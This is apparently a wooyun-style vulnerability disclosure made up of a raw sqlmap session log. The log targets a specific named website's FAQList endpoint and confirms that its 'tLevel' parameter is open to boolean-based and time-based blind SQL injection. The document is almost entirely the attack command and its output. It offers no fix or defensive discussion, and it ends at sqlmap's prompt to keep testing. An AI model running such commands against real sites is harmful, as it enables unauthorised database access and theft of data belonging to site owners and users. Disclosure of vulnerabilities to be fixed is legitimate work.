 [root@Hacker~]# Sqlmap Sqlmap -u "http://fw.rrs.com/snaplb/FAQ/FAQList?tLevel=33480a48-0f72-489a-b209-16a7e0331634&pageNum=1&pageSize=5" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
[*] starting at 15:10:01
[15:10:02] [INFO] testing connection to the target URL
[15:10:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:10:03] [INFO] testing if the target URL is stable. This can take a couple of seconds
[15:10:04] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[15:10:06] [INFO] testing if GET parameter 'tLevel' is dynamic
[15:10:07] [INFO] confirming that GET parameter 'tLevel' is dynamic
[15:10:07] [INFO] GET parameter 'tLevel' is dynamic
[15:10:08] [WARNING] heuristic (basic) test shows that GET parameter 'tLevel' might not be injectable
[15:10:08] [INFO] testing for SQL injection on GET parameter 'tLevel'
[15:10:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:10:13] [INFO] GET parameter 'tLevel' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:10:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:10:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:10:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:10:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:10:21] [INFO] testing 'MySQL inline queries'
[15:10:21] [INFO] testing 'PostgreSQL inline queries'
[15:10:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:10:21] [INFO] testing 'Oracle inline queries'
[15:10:21] [INFO] testing 'SQLite inline queries'
[15:10:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:10:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:10:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:10:22] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:11:22] [INFO] GET parameter 'tLevel' is 'MySQL > 5.0.11 AND time-based blind' injectable
[15:11:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:11:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:11:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
www.wooyun.org
GET parameter 'tLevel' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y